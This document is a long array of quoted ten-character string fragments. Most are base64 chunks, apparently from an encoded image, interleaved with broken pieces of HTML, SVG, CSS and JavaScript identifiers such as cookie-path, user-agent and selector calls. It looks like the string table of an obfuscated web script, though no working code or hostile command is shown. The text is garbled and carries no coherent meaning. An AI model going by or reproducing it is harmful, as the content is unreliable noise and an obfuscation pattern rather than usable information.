"v+Jh9CqFds", "s/hnuziLZj", "uwUb4xQMAK", "Y4VaZxBx5t", "l1nuMcwHQ9", "215TvnzTBz", "9eP/Rz1wRp", "ZvinuFTXEv", "i3qeMPiL2J", "3Hvaf65TgA", "K5RPdMW1o1", "QzUKTUb0/e", "hE3BP3IsQ9", "HcaZkgZjpK", "uTuOcxE/fW", "IXZJaoIzzb", "rNmiEbijMP", 'v class="t', "N9sP22/cW4", "tDEx9zD3xA", "bzT8hdklqg", "DYmdf+BwEA", "qJPlEVV507", "mfiIZeraGt", "eJeDdj37rH", "9uWnQVCdxz", "AAAKi69ysH", "pca97s/0wc", "gEAALA2L6I", "lxEDOvAKZ1", "O7XLefnY+4", "wCeGNHwAA4", "+41ik6NlnU", "Z1NtU4pb83", "4hlDDxfmSu", "70n25f8AY1", "JB00EKYY/G", "kS/Dr/pOQ+", "TgYup77+CR", "oxD3DMbiXs", "mvq4iiPaHC", "6zhlglgRuh", "CH0mYTBhxB", "Wrfc5lcjfE", "mxD0AAA7Ag", "ZUXonADo0g", "ZIe4BwD1cz", "TMy9fUzMPX", "mBJ4JTKQxb", "nj3eI3YsxZ", "NSO5c6a/aC", "32WP1p6Jj1", "AxnBBAwA05", "JJlOXnm4WF", "4vc7N194Lm", "ptbmRTMmH0", "S0SDxMOD6L", "ea7iXvxTXF", "8SpMh8/wqG", "r4d8dAXkeW", "25hgRY441z", "3J/OixhHng", "ANOM88hH3w", "h2UncU+ZWX", "VMv+Rnxn7v", "DidLPNOAbk", "9+xO4p7uvD", "3/5Lvhnwva", "IcU/cS0w1b", "PPIR99SXZz", "uWcR5h7mng", "GJi2OZoHfa", "Nq9kptamO0", "HPBNcFMqc4", "lM3fEojN1V", "b24Upiys6m", "67eVtAEXNt", "9WU7inu4MT", "J3FNmlp3h1", "c3/XvcZFOI", "73UKz7Q8zm", "sb5CnU6Wye", "+IezniXm5O", "AgxL3gk4f9", "yYY2JuYe5p", "Bed+lb6Bq6", "iKIekipTJ1", "Oifhbn3Wrn", "e7BRM6m+rY", "EfAIBniXvi", "zQyTI1qfTB", "neRDPBCbSm", "6NbC3Buee/", "YTsmdw+5F5", "/LhPpFDOvR", "TmEhj2raKR", "ding-right", "Op/6ZD+dCZ", "qullZqb7ij", "PeTbrp7hHs", "vd0Z2pF4p7", "BIYkINSiMT", "97Doszxjtn", "A1fCAAAAB8", "then", "UTsJHfrOsM", "uq9Ywy0TwI", "zHBGd0SGpC", "tQPJq9jGhK", "D/dkhP9yZ2", "oHBQN0+yYy", "E/fEvQhxb5", "mVtuuP0Ojd", "z7vM7Q3cL8", "IcU/cG50S9", "+T5mBJ4JTK", "JWN1ssyNx2", "X55zijDMc4", "HEHolsaGhl", "MqdF3HP5iT", "nU+qJKth+i", "yDZ6rK+yLU", "nvtR9l0Imj", "aT/2/82nGQ", "+a+T7NW3gm", "n5NEfkAgDV", "n+I7wCYHrx", "+Qp1Olsnnm", "V3kQp0sc9H", "D6bqH/Ey/x", "TPck23egqk", "PN4uKmebYf", "Fvi5O4V5o4", "JmWtemO0+v", "t0Fs58pcRA", "w5Q6qNlms6", "3obMDU3/re", "uPNsW9xPDz", "bGhjYu5h7o", "tKKQMqctHw", "tG8DaAZc5v", "jkTSJk7n5d", "3BK8UAcFna", "bpl/zM2C+a", "xT0AgINwaA", "Jxz+ok7nnM", "dGb9jHMNc4", "Rp0By2MuWn", "2XN9DuTR+f", "91 288.99 ", "E3yXPVp75h", "wzTId8mc+F", "VJNHFl65gm", "lPcq292XFh", "9mvo8ZgWcC", "3uz/TBxL70", "lgRuhkmUt3", "V2WFM/79zH", "k75jnkO+NV", "Ok09eFMTPP", "m5t4/5Gc29", "Ah4E/nEvdy", "PvB4xI061U", "OhOZ+vqnme", "Xd4tlB+E9n", "IQPdibrspa", "0F5MR0aoj1", "   </g>\n  ", "WyaAGaGTZS", "SdzzmIl7a5", "rF8f75W794", "D10JnfuuT9", "dvap9U9wLE", "pEqyGqZf8j", "1dCcnca+4C", "/wqG51ytvi", "4c7+ih07Wy", "hN7OEvPlp8", "QQui52CQRK", "qIP+P7QZm2", "J0a2rRRRJO", "CXSlhkykMW", "AjPNAAcDqx", "8JR8AADDGS", "2VnwXd4tbA", "Ftor75/50t", "6C3PeaZlgd", "pAyHZbSvze", "33MPPJItbq", "RnbKgbl/nR", "T99bdFPfqm", "Ye5J3ZYz8T", "A5UYz5tTyC", "nrgXIe6Je4", "ODoHL4BAAD", "U8jnk8m010", "ofxjibmfq5", "ogo-path-u", "BAIAQ3418x", "O4BwKeANzo", "n40DHPId8Z", "PABwzTId8m", "qhYxwk7Q2G", "2XaewtCnZp", "PZiGtnsLne", "3NvHxNzT59", "AMAYE0OnwA", "EToR5t5r5Z", "md/9Zfx2zn", "hqmX/IzY79", "qQs49AxX3Q", "ADs1nwgEAT", "nXB4812Ds4", '-time">Thờ', "nvBcDAAC74", "rEvesTuKex", "Je4J+5FiHv", "kwq80rmam1", "ZmZ5S1vzcT", "wbvGH+prgX", "ETc052hSfJ", "height)) /", "BVajnTL6WJ", "L1D7scZQWc", "7j+SM0U5h7", "TyAcAsD8e4", "Z+XuFd23h3", "ADOwwsgAAB", "a38JMGQjJb", "7iHtp4h4AA", "2rcOpcLstl", "du/XSyTPu2", "51b7Yfdru4", "97o32w8T99", "3jmOaljrPp", "pviXsuV0c1", "x3ujc8/rlc", "yrun/vT2eq", "G0id2HeF6f", "QPv/xSpLOI", "7UpMKvNK5m", "th1zdFPgAA", "EvfSm+Jefb", "onclick", "b+3VaQEvow", "56Gfp3h3vc", "vG3Hv2V3im", "734Rn7l6qZ", "Ez3JvKJe7F", "Xh3tfjHPKd", "xb62TuKc76", "WOdtv/r2ok", "g3SWuzMU6V", "1Nca++OU7c", "eiEj3CStza", "NyNhN0Cogz", "gDeKeuBch7", "U9+qbxZumb", "/h0NzrlbfE", "tton__cont", "wmZnpvmINt", "JQcRAAC6fP", "zWJ+/THaPe", "eHS87RYdlZ", "f58e28R9bg", "E1StlgWDzz", "hDya0D+FMf", "3n5JFy2E6Y", "Upr4vl0ycL", "AoOxy5BP3W", "mNgmmdzqSC", "oosldmNuKT", "Z9OlmnfdoZ", "zCw7w6sR93", "jwPPKJew1X", "cv3vkPH/pQ", "5O3JfzsdcX", "3+uW/+lfGQ", "5AwrmWp0sk", "tBbPabzFzw", "6G3AUzyntU", "46JPI5mHiK", "/cAgL1wKAE", "MwLPBCbSmL", "bIpTZWLu2S", "ucByDs+3K8", "6R4Tpr4Yew", "3gEKmOSMUt", "tuLgtNdzMT", "LMo+DfmwLt", "1O2xT3Wq6M", "LvL+FTX33d", "7ruzbcv4FX", "K8o8h3eDtc", "x4OzR4IWZa", "/NA3M/30SD", "gTlyOfuDdz", "7rA46Ln8w7", "5AAAgw4M1A", "/fepzDPT/z", "JuYe5J3ZYz", "2pRrzmLzsG", "c/mDaZxOn7", "ECn03mAEeQ", "lMfU3VzPdp", "2T4l6SuAcA", "6uItmKbQUP", "NPYp6NwORD", "teb2CSY3ul", "MahU0d7K9P", "aPfJh8CKG7", "lp3h1Yh7Pi", "ZTKeNN2dy/", "k7inzCw7w6", "O4l55Yisnc", "siHwAAbJ+H", "su9C0Mh5+9", "jD+IuDiW3R", "pHvy2WGBqV", "zEncc+5xr1", "qlDIRkt0nM", "        <p", "nyNLTfcO97", '3.6001" wi', "3MXzKj4hXl", "Tc7vXKSJr9", "tclDfZdcAk", "4t7Y6rRNca", "lznBPtnkLp", "Isf/+EfxPs", "jiJe7ozPIm", "+cW8vm+Jew", "mHuvlXvusj", "gC7D1Np7Dv", "nRT3Mssi3v", "zMx9/Yxu82", "/s2Bho7iHf", "b11N8W9+uY", "/EZiwAAnJ6", "Uc/c0WcKvP", "kytFinG2cj", "2WR10XP5g2", "cQ9/z605x0", "V+7eI1pqgb", "xb+amuFfbW", "kDcS5qIe8L", "iDPc+6I2b/", "fP75vzl/yX", "uCFw3M63O4", "3ufEfc898E", "SSZTl6psFr", "T2q9JhmFWZ", "6Y5TL2SEm6", "YWJuZenXkp", "u1yEvd0Z2p", "+UOIiZVwDT", "86 149.59L", "8tlZAHBw4p", "vmllTF1bo7", "EnHRB5HMw8", "RzT7iXnhR3", "RSmLez2VTn", "inrg3eMP8T", "szqJex4zcW", "46U+MxTCE0", "oU8bjmWu3f", "e5Vaq5rcwU", "u1ZmXwtxbx", "N2wKKmHB8O", "tqLsH", "Unci4y0OuM", "kk2J+1f/mn", "JB5cmN/T5j", "BBeFMme4J9", "PnEPXGv9Mz", "ZJlLd7VOKP", "ECAEzm68hH", "ABzMpcgn7t", "uDd4wf/OJ2", "ynyGxeRDCH", "RD3tjiJe6W", "Wd4R7DdDwA", "golDnDPdnm", " 'Helvetic", "1oEOi+IWqa", "QxsTcw9zT+", "OuApDMPEbf", "jN/9b//959", "v4qz7/M7Q3", "ccT4zJbw1k", "uJcw9ozYzc", "f/Z03oGCu1", "Qhik2DaL5b", "fq9fiJx0Te", 'h d="M238.', "V3e8XZrJa2", "xfPIJ+5lby", "ACAr+ADEQA", "Pf8ulMcNNV", "4m5p089idl", "3qsOIe7rTM", "3fWIe4BAKy", "iTuCfuRYh7", "zELGbZ3ZMZ", "Tor5Jod7/i", "ptemOUy9kh", "nOY4IzOiQ1", "Qbca/irPv8", "p9sdEj9MmF", "U3xb36ZseF", "yTGZCZ1Pqn", "ebYYJ23/er", "AAPiXviXoS", "2+s8S97O3E", "MpDFtW0Uj3", "zEdL33dIxK", "vprkpg7kJW", "FA3Ju+Ke4V", "OvAKZ1icsB", "yvRtyzO4l7", "nHngkW9xCD", "f8UyNVPemR", "AidLFOTSh8", "ter;\n    w", "6q3XCqeQLR", "tjlO3AMAoJ", "+nXy1MywAj", "JnQ+qfKphu", "4Z7T7Tvvvo", "PWJvzaPEEK", "AAAN3pQBAA", "HuZfYebYp7", "Ykrc695sP0", "IhhAzC3MPc", "2epBuqSOY9", "fJsWZ7nw8/", "/43tC2/4rv", "2Xq501TnLU", "AACwKW9MAA", "8b+4k3T1qh", "ffehMmHEEI", "ymNy/RlSp6", "Q6hAvG4TQC", "3Exc7JSuT2", "+wXN1hX1xq", "mRTMmH0II5", "EzMvX1MzD1", "fXinsLkQ8A", "oQfz7PEesW", "Jip3R9GmPU", "Mh2W0r83j6", "topBuT8dFi", "zDG2czUz4W", "dvE7kL8744", "+md5Olmmvq", "y/RlSp64rc", "f/g//y/s0t", "hGfuXqpkbr", "rou4j3KTZl", "S9svPu0C4n", "L1PM08swk+", "UU2ZmJrwdG", "M6H4fILvsk", "G6pTxeObar", "JT4wW8O/k2", "ursor: poi", "7tV4yYY2Ju", "M6mOnYpb82", "EZp33hiYud", "HXi0aRbbKu", "Dd2Q0uWlNC", "b3korgHALA", "JKXGve7P9M", "GzHxOVOVui", "v5QZYWm/6B", "ABJREFUiXt", "nynz8CIfmX", "ioY0Z2yoG5", "7Qypq6t0dv", "insdM3FvrJ", "BtegAEAOj2", "maiTZfqw7p", "indexOf", "p6mZnpvmIN", "3YsTmI5PNb", "GAjochH3LM", "CjtPpZX5wq", "xVs4vX/1fa", "a3zRboRmgv", "iXnRzzbi3E", "+y7yv59Vn2", "U4DIzHz/Co", "Kti5lugtmP", "B4IAYAycU/", "ZCcdiezdsW", "cd0L05gOj7", "ktQEZ5p3S2", "w3x5NkXtoR", "nTF6msR9zW", "cjU1z/NfB8", "1skxDS5aU0", "s+3K8WMm1u", "NtDvk3mwuX", "CWWSDRfTyz", "O3DGGczUz8", "xzRihokVQy", "mU8nrl266e", "LCeiblnZWL", "nUmQpl0fGK", "0Lm6lcVzG1", "bY7BMx0P0p", "kQR4A4KTEP", "tHwoJmjgMM", "09c7Az8Vrf", "l7q7US/18B", "i43MkKqmSM", "Efc898Ei2u", "Y06X1TNtW0", "O+b4Zvix9P", "2ROhOZ+tqv", "JewBADwcHA", "3Ay8Q9x7I7", "qcOpfLcpl+", "7U5m7Yp/v9", "3Zvthx4t7C", ";path=/", "/vrrmjhVnr", "MbRWDcn86L", "OlG1hGCJk2", "3tjiJe+WJr", "9j35j7qn6v", "81i9TzNPLM", "Us65juxQlM", "b9Leyn8x5h", "/BNil6QmON", "7PiGafIe5d", "biblX4yUb2", "WTYFrkVOKB", "Pc09FYe6Vm", "7h38itxr0j", "Dinu70+XxO", "Z5t0QmWJUj", "kKdZqbs64K", "pZqGP6R57J", "0+9MHp2jky", "UyTI/vRrVO", "0HO491q+Y7", "nu1fYWB8S9", "Y5iFkPZUju", "zf4AGBDxD1", "Yz3NPaDPe+", "jpK5+hh6QF", "lzuZv2dvm/", "iOictN9F1Y", "WNeSbAV8z+", "Yl6P2GBwmZ", "ONOdj6dfLU", "e3XmpTD3lj", "XsAANwjh2A", "zzFkzt0aA7", "VfNbmMeTb5", "k5vWIDQaXm", "HAOvhDQIA4", "nxyTD33EzM", "lrpt+ZPDpH", "IeAMAdEvgA", "kmjNCQYukk", "1Jf38fik+L", "x5nG3Aqb7b", "4h7SRNxT5j", "PeOFWmVpea", "d4XtHnDx8b", "QbqkjmPVQh", "z7eK3fvES2", "AO3M58ol7S", "ncU933h3a5", "kBQp93FrF8", "zUz4WDcz/e", "jIpfmPfGqT", "zL0681KYe8", "c5WvTfe7uG", "HO3fOzZn0x", "PuZuc+9NmH", "zpri5hjttH", "QAHHOdx7Ld", "Ye65mZh7NV", "a97s/0wcS+", "lzSVbUywIk", "qzNjrQbqlj", "764+cpP/KR", "PZUjuQVfAW", "L19U8z38eM", "aZIp68LY2a", "d4ebUaFre9", "4o7Qf+6Wh8", "yTuWazTnMS", "4jn7i39C1x", "P/A/ZnsO97", "WZsrrsylOl", "e5h7Kgpzr8", "Yd8M9xjmI4", "7whgoAAPAd", "iXvdm+2Hzd", "aMmSEnowzx", "nwxsuAABAk", "G7u/Up/96/", "ikFBG3yHqe", "Wa2zlokVzE", "4+9SQm5p4Y", "1Al+Jn6+TZ", "S1NXr7PvHY", "HN8179zpbu", "bYp74l7xyZ", "T3X0EilpC5", "wXcztX3ivr", "Mme4J9u8BV", "+IUKAOjhM2", "xmaSTZZ7DP", "UO2ecEf0cT", "cU/cS0yJe9", "eHH6pri3j7", "nah/GOJuZ+", "K5mptemOUy", "93AsS9zYd9", "CmNYlLgcop", "OYFDVRJ8u7", "L3kk532DM7", "TuiXsR4p64", '" xmlns="h', "Z7uccH26Wu", "snPjP2ieRt", "REMbM7ZVDM", "   fill: #", "Cz4Lu8WNoa", "QW9IsLc++1", "Pfj/Uc/c0W", "ff7LhQ3Lt6", "H6JT8z9nvf", "SAAA+DcPIR", "d/yy31mywA", "Qye7CEtZHD", "x3/smPHP3U", "4l6WuJcm7g", "z2XxIxsa+u", "N4TQpxTmHu", "t8rhCQCAm3", "iv2vZjj8kN", "pr4bkxyILI", "e6rNH3hsjL", "BMcFEoc4Z7", "Ovxks2tDEx", "rKkhB5MQ9u", "-color: tr", "069kBFuktZ", "IfAMB5ePAD", "3Tv09xL7ko", "4jdPLNjMtP", "Jcm7gHAXF5", "BMPcw9yzC3", "LaCI6T6bap", "IJhSbap18I", "wAAgGscpgE", "68WpmWAkVm", "5LhTtwqE6W", "MzMT3g4NXo", "psU3cZ5NoN", "VI45xW/kyu", "Sw9ttSnu1T", "vbOz7+Pijn", "fkE32WP1p6", "Y6L6y2Ke6J", "sTc5cC105r", "Tr5RoZ5ior", "cOG8b+4k3T", "l7SeIeAAAw", "UALALol74l", "ZtIlo5a5BR", "toUTCStrin", "xcRMsE3OFY", "LNWzC1R4Pu", "cYLDMM7h3m", "6lLLYV5O5t", "HrmJGHvxpt", "nnsTE3BODG", "V5pXM1Np0x", "B7Ms8d7xI6", "Het9CHUmM/", "5pkdk5mGT3", "c2rZTKeNN2", "ma49442f/y", "aGuBnO8B3h", "swhzD3NPRW", "m3sDHEzXAm", "d5bDz3VGPZ", "HVelAEABr2", "lr27DeGU91", "cTpu6xK/Td", "B5HMw8Ru3l", "Nmd0SGoCcS", "mdw+5F5Qxz", "WZWpt3yP2k", "Um2qdfCPDP", "qZzqyfca5h", "9OcEUqav3V", "RYh74l5iSt", "bd6JfAAAPO", "c69X3hIX5r", "v/s4bUDDX6", "BPnmP09ZlJ", "hznBPtnkLp", "NC2MX1ljce", "z4oC4N31T3", "6pv3jhpR72", "ejbjncxL3L", "ch7ol7iSlx", "zMlZzNBp4A", "PEvfSmuFfb", "rljHxfmTD2", "+1TD9kp8Z+", "active {\n ", "jmc6lU4To+", "FVqOdMvpYn", "ldLOduJcm7", "GbnI5+4J+6", "zR4IWZaTTK", "DqxH3fE7in", "1NmLrHrtB3", "PY83Pinm8g", "/PO5hmXzD3", "JJKEjSmRuP", "Hj3Bo7vXKW", "TpWp1SLFOB", "0BdDZh6h67", "WyITrMoR5z", "Jh9CCH1e8Q", "kvASUYLZub", "Gi/Z0MbE3M", "cINtn", "xuK90yufyb", "W9qZviXm5T", "HU8XRM8/ks", "BbOfKXEQM6", "vSue7vQ+J+", "KbWpjtOvZA", "yttkC3Qjtx", "TO+jn2uapQ", "GkZbzszW7B", "+GIuKc7Q5P", "7VGk2zRLM1", "HJOZ0Pmkmk", "No6Z20b1jv", "JxT3IS93Rn", "kv9wp8d72u", "mwVcIU8zDR", "qjUVmqEOJ6", "KB6dVMKD6f", "cTzIu8y4BA", "3fW63sQmwf", "BNxYAALhlF", "T3XxvEbqrz", "3vbX+5ZLvu", "08MVCnjMcz", "XFhlU9yrb9", "ZfpC4l9u72", "pK58LfOeKZ", "9wAAYF8cXA", "3NxjhVZg1b", "Gk2zRLM1Np", "DngkuCmXOc", "yIYQmiQ0Jj", "XhSc7mIm3j", "HojDwk53jH", "jXTB7rSrBK", "64/RWZD4MN", "GZuNdE4Bkt", "u1qnPokmrm", "3RneBJxz+c", "hvmb4l50U9", "u4zybRbPg0", "62Az4xh5vr", "bM8nSxTX1c", "NeES4xMfdE", "HEnLR93Dyn", "3BG14i8gEA", "}\n\n  .logo", "RpM5Epr7+a", "ezeFU", "QnzwNNYZIY", "m/O5/gu+yx", "YlYQuZm0vG", "iPPI1CFxBp", "MjPTfcUabp", "l+5qnXAq+c", "pck+q87cks", "pvjxD0AuEd", "N/i2Y3yd9Q", "Rcjn7jXSdz", "4APKOD/erh", "FczyLGaErH", "c53GPHfdBz", "yYcQQuhV9B", "utton__con", "Rvicy9fVph", "KZtq2jk+3K", "dxqD5viXn3", "Yh70zYfrr7", "LEHk7insU5", "ByDARQMAcB", "83TXHWqjBh", "FvZjmjFDSA", "Ne92X7YduL", "hp8pcRAzrw", "FLPl51OmEm", "d0JjcDvqb2", "sv7gAAO9Ef", "hHmtU3rq9L", "BfMfqbEQcy", "Ag8E5hIY9q", "euBch7ol7i", "f3sz/4s4pv", "7r0Jkw8hhO", "kZXo2453MS", "O42gZn+tq0", "/lr+flWcMB", "QgtGGqZEa6", "V81uYKQMh2", "vVQVOdxD3b", "s/lw73ubAd", "3I/8+zRQye", "QU2HuvVbuu", "9wbXptN9ll", "7Bd98Us7Ad", "BIYk7aPhQT", "Tmfr6p5nvY", "EPd05Oiw7i", "4Xy1k2txym", "0Gd8Dny343", "VuAYVMc0Yo", "cx8uCcj/Jc", "1LVrJ1KdNd", "P3xL0IcU/c", "CVkbiYdn0k", "Ke4VNcS+3K", "6Iw90rM+GS", "wZ8Y79t//7", "jQRrTdlU0i", "ANg5cU/cix", "+Ke4VNcS+3", "EJPqBZ+Zfo", "v4Aw94bnnn", "A09jkRnqUG", "N7OIl7Fufo", "y4l3AS99o4", "vwHfX63oTm", "H2YPzb/tXP", "7nhdU2xT1x", "7Xm9gkmN7p", "l7pYk9nMQ9", "eES4xMfdE1", "tAUVMOD4F7", "eOY+XBPRvg", "Z86ynGOYSp", "deGqfCjG89", "sAAPBs+MAB", "a03ZVNIr9p", "6CNWFuuylq", "hWkZYGTWr3", "wMAwKl3v/7", "siw/cAAcl7", "/BZmykBIdt", "z8Uc+M0Mky", "EHsxE++fRc", "5keqszHRD0", "LO6tuynu1T", "DuJe8rMsjO", "d+GOvFvYXI", "KKmGuTh/ou", "7vujQaCpB0", "7tchL3dGdq", "w92+QjmN7l", "WQaXPLZeJS", "bbi5uvkpzL", "qm50Xint3d", "AQTnEAQDAZ", "XhZjQuYI7F", "+mhrTbFvfp", "KO4l7Roh7A", "LGJ8PcczMx", "bGIr7ZTYkv", "Xb54w3v/8I", "6tr+0Yd6L5", "WCaeSLxzhK", "8U9yrb7YT9", "tkA3QnsxzR", "8I29jb0c8u", "IR9zLDCPuF", "tkQlW5Yjzm", "CfuRYh7U8K", "4BwDcK4cgA", "OZEKxqdbJN", "Gvsxt92Uic", "c695sP6x/U", "YVC/4zPRbP", "HDeibmnpWJ", "ZmaVlaEzgm", "tQTHzEMzWt", "ADcoLeRT9w", "8Tc06eexMT", "iHsAAJ3gzR", "sdF1bZFPfq", "5j22cTpuzw", "iHgDshzcMA", "yTB/WfdPKm", "N28LKGLC8S", "Jj6/itIxBI", "9Y4ljGPId7", "a4MO+NU2Vq", "8izvOeEW4x", "F1wdTPxINz", "2Km1SSTqUt", "flkO87FWhM", "fWeeuYmHs1", "tWJubePibm", "OfosOwk7ik", "je2HId+nz4", "bwsoYJ5Dvj", "M4Pl5yjw7K", "f4tqEw2xpG", "7BpUq2luZv", "cE/fmbYp7A", "3M63O4Wobn", "Tdqwbxf7Sb", "y87wasQ9n5", "+4BAAB4YwQ", "tvXhwQ96Zv", "CCK0VL1qEE", "ADYL4dYAAB", "9zxm4t5aJ3", "zdFh2EveUm", "PavJKZWpvu", "fVj3TStj6t", "MuVp6Az3UE", "LQpkz3JNt3", "fgjCVnaJL8", "JbM3l0jk6e", "ZWq1SDHORq", "T7cpmhQamd", "W/dFPkAAGC", "AAeCsPyQAA", "JOYVXPvTZh", "EEdzpuJBfG", "tJkn1Vnbkn", "oh5A6mZ0lI", "Ke89v+ko+A", "xO008dO3kV", "ANvms5sA4B", "c+IeAAA74V", "MLDvDqxH37", "5mZh7NV6yo", "vZKbWpjtOv", "gzmcnnhY19", "qme3EC0/Gp", "pSpaT0l+U6", "MiXqH3I8zg", "3SAAAgA249", "3TUfXDdkzt", "akApjPyyDz", "/muD2E11Ps", "9CaJf4/+BD", "color: var", "l7ujM8ibhn", "07h2U8ddy/", "pJzEx98QgP", "AHiCuCfuRY", "OUeHZWfBd3", "4BpXeJygFK", "l0TeaXTySt", "lcj7vmcxD2", "bOJ03d5bDz", "fLDA1K7WQ7", "fca86ZKWTu", "d5C88EJtKY", "JmjgMMeZ+x", "tndkxmGj7V", "JhxBCLyM2d", "/VXEt87ulx", "p7AADAbXDA", "4l7SRNwTJv", "y4ZtcwtoJB", "gcoJTiWvyk", "ObYGdAyQKb", "M6IpJTCo2Z", "TxeObarZ9O", "8Ru6h3wTHB", "7WiecSr5wh", "jfEc3/XvcZ", "rBOcpuXMSF", "c0EfeEiT2c", "4N3vAWf/d1", "e+Le1avaN8", "NDM+Geaem4", "SdyzLd7C6b", "rGEzM2k4zN", "myIfAABQ4U", "kdh7K5iWcd", "e92b7YflNl", "rent;\n    ", "i76/+Tb7h7", "oI2eY/T1jy", "nM5PPCxr6P", "ymVqTsehbG", "wHQ9A3vHhf", "8tlhgaldrI", "1PM08sVzG2", "O65mYe1Ym5", "MPTcTc6/GS", "Mz4Z5p6bib", "wsZNeTDuk+", "mPhC5C5MVz", "PbeM3/lb85", "ufELu7YPYz", "7tMtJ3NOdq", "NvnlYhc/Wr", "LuGKeZho8h", "lFJci590TO", "A3Bsv0gAAY", "sZg4mNJKYk", "tqnVLemslv", "6jYTNTJMn1", "tHPCmbLb+9", "zB2V7GsY7o", "Q1xrzqMuJd", "Xr3obcS6/r", "KZ+3rkfr4f", "7wBBXOtTpb", "v7OjScTTHT", "vsPM4Pl5yj", "TQqb7j0SCE", "N45jOLrl2+", "Xvv+R2RDwC", "6nabmfefbo", "h7xslHML2P", "gYtDj4eGed", "Ve21966WSZ", "Ek7lmco8Oy", "9/9nTegYK7", "KEeczU8JbM", "JeYkrc695s", "uM7N+3duQu", "Mpm6VNJ1QN", "5iHsznMS9+", "2vW+96KpqQ", "VTD9Et+Zuw", "yGliwpoQfT", "vlGhnmKis1", "7utEwg7klO", "m3L0uLcQ+Q", "zEQstPuYta", "8SpMuuv7US", "hcE1wHhOc0", "MLGdk7inO0", "M3xT3opvi3", "BlMw/qUhvm", "Y1G5cKUxZb", "yrbj574Wab", "+XpmruM8Gz", "h8m7qU3xb3", "kamvf5r5Pm", "eOdDb2ryxY", "nYw1m6Q10U", "sDK9G3PM5i", "jf/GmaWvUi", "7XA4Iumip8", "KdhUyuN0XG", "5J3ZYz8Tcs", "C1J3PNC3AO", "gH1z5N/meE", "TJnuCfbvAV", "xTX/v1fD6v", "jAfNe/3BMx", "NzzjlLJL8Q", "hxBaJsw9zD", "Fcq5Nlcr1I", "s3vvpLIh8A", "qMY/Jy57hn", "S7bWUeT79a", "HS/CAAAFX/", "9lkddFz+YN", "V6cwHR8qul", "9TpNC33M88", "eyVmfDLMPT", "18I8M8RcVm", "oSE3NPDGKR", "3PGbi3lonc", "eA4W5l2bGJ", "AACM82IFAA", "u1zEvfqS29", "07ZVNPJ9uc", "SsUQphal/r", "Gp8S90mb7Y", "QkAABsn7ol", "x/llE7CR36", "userAgentD", "9jHMNc4Z7A", "vRwNmhKX9o", "q+68NYjf1D", "JxL0pTuKe7", "X1cRRPvDBT", "xfzCwtx7rd", "cc/nJO5ZrN", "    align-", "F0ZqKhjRnb", "3NOnnsTE3B", "O7Vl+7kJO4", "7G3Ivva4v1", "lNlYu7ZJh/", "Ht1JubePib", "AAmGIo8ol7", "\n         ", "Bx7JFrfQwx", "Je6JexHinr", "gPPIR93y++", "7dGgO2hhzO", "RJ8v0Yd03r", "Dum9aGVPX1", "PcbJV3OUqa", "JlwP/8Vbjz", "cYjNBy4S59", "lXifL22YLd", "rAccx8uCcj", "2Rlejbjncx", "Vj3TStj6to", "9hpgyEZLet", "Hg26gxbG3L", "JMTSp9cIBS", "pTOh8UiVZD", "u6s+/zO0N1", "7dtyhns7U/", "kptamO069k", "8w7bOJ03d5", "y7xSQ+9Ktl", "MZvJ5YWPfP", "nPvx/qOfuS", "L+1IB036xP", "KeXYSbB22Y", "AOApAh8AAO", "xaPsF3oNrn", "EPo9Y7J9Ym", "tsNd320m/z", "zmOCMzokNa", "/DJQgtGGqZ", "b35m2Ke/XN", "n7iWmxL3uz", "hr/Mvjnv/x", "Eve7N9sPOE", "zWL1PM08sV", "pHrBZ6bf4p", "cU/cixD3xL", "LsvrfNoh3z", "sqnXyjQzzF", "M6n1SzqYbp", "eti0x5nf8j", "iDbJ/AJ1zI", "Acg7PtyvFj", "25zZs7NvZQ", "B0YAYFWxYu", "u1Tp9O03M8", "2VTTyfbnM0", "yfbnM0KDUT", "3wSLa4hR7O", "96klMzD0xi", "AYF8cXAEAg", "sXLd54g7i1", "SnysTcs00+", "uYAd9YhZmH", "HgDAR4M3YA", "rga5Sy5l+K", "Fna6Y9Qbca", "9M+mzh9l8f", "3D9clocaXG", "em/AwnE+C9", "1inOYl7kZF", "NyKF1IAAOB", "QEhOu4tZvz", "MLUPXaFvhv", "NPW97MeEsk", "BNP76OeaZo", "boVkEvpjkj", "O8OTiHt2J3", "Snu1fY6L6y", "b7zJ4d633+", "CXeKAAAABz", "FzdYV9capM", "+a4qxVYcJM", "4nVT7VMP2S", "AACHwAwSNw", "5vMjf995no", "OCdGMuKc76", "72BenytTPh", "6Pjz/qmRE6", "biAORafOum", "sSv03WAGeA", "fNJlWQ1TLJ", "THYodM8zr0", "U98S94pM33", "WR5scF0wy7", "PfMRuIeQAO", "9ZMvzN5dI5", "xZ3HvIV/IB", "     heigh", "xL30prhX3+", "XNvZ9fPxRz", "cc9jJu6tdR", "fv0x2j3pzP", "QITGh6Ay8x", "339tELupd8", "p7v+Hexwz4", "94fTp1zi+R", "ysd51nuPcy", "7AgRUAABhW", "6fv8th47qn", "6Kag6OEaY7", "uIx9xz+ok7", "8x+psRBzLw", "AgBs2HvnEv", "00rY+raGr1", 'ont-size="', "T9yLEPfEvc", "mLmvWjuqZN", "wrwhcE1wHh", "VPcE/cGb5i", "Q3wPifue+6", "Z+5eqmRus/", "J8dZuT4jbz", "GmmcQdeGqf", "kICSn3cWsX", "WCzTPjl+aB", "PcEFsiUlvE", "OsSlwOUUly", "5t7w3JM3id", "d19dhrMpZl", "Rcz8f5ZROw", "SZbrJa59FF", "3rK/358NPW", "0TCDuSU7in", "B9GfVh6JfT", "sHfIshOeTb", "to5PtyGVQq", "U+miZpvOpT", "ZzEPYtzdFh", "AAAAHamP/K", "E0+4K5Z5x8", "BgrtXJMrle", "MfN6xDozqo", "MQ9wzG4l7A", "MsLdbdlaNs", "ScQ9u5O4pz", "D3HMzMfdqv", "J/DvdfyHet", "QQQp9amHuY", "zN1LlcxtNv", "X4rD9+mzTj", "D3ing/intl", "9AJjPiy0Aw", "H5IWTG2qsl", "ZhzL1/dcGs", "FWmVpeaaXA", "0/tX3jWYXj", "jLd6ekndOD", "8AALo58AIA", "vIfIBAJyDh", "eMDf0/Xb5P", "CdfGnDdBIY", "A3vEa+Yh7o", "QvcUCfjFh7", "          ", "iqWdUz34gS", "1Cpor2V6fu", "AHOQAAWMFD", "GSZezlOkv9", "mY4w3eETwh", "sCpvRAAAAH", "XK2+JC/PeO", "2niHgCwJQc", "FLyNxMOj6T", "u5O4V7NOcx", "TG14GI0LmG", "01rNcO9jBn", "OxcGsfUhtQ", "querySelec", "btwUUMeH4F", "AQVzrU6Wyf", "erwsAZIh74", "N81J3Ctugr", "vdm+2HiXnp", "rrY7pjM1mn", "zNm2ds7YN6", "LHyNwvYx+w", "DwzfmEemPv", 